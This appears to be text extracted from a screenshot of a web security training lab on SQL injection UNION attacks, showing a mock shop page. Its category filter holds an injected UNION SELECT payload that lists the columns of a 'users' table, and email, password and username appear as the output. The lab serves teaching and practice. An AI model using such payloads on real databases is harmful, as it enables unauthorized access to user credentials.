 NULL,column_name from information_schema.columns where table_schema='public' and table_name='users'--
70%
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Tech gifts' union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users'--
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Tech gifts
Toys & Games
Beat the Vacation Traffic
Tired of sitting in traffic on the highway? Feel like you're ge
Grow Your Own Spy Kit
Everyone is getting wise to the nanny cams, and the old fashion
Photobomb Backdrops
These backdrops are brought to you in collaboration with our si
Robot Home Security Buddy
Everyone loves a robot. Now it's time to really make them earn
email
password
username